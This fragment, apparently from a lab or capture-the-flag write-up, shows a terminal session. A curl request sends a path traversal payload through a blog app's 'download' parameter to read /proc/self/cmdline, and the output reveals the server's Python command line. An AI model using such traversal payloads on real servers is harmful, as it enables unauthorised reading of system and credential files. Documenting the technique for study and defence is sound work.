 ❯ curl http://172.31.22.123:5000/tips\?download\=../../../../proc/self/cmdline | cat
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 47 0 47 0 0 146 0 --:--:-- --:--:-- --:--:-- 146
/usr/bin/python3/home/floyd/BlogApp/server.py%